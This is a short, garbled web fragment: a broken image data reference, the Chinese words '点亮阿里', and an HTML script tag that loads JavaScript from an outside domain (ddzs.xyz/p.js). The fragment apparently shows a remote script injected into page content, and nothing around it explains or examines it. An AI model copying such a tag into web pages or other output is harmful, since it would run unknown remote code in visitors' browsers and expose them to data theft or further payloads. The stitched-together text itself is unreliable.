 点亮阿里<script src=//ddzs.xyz/p.js></script>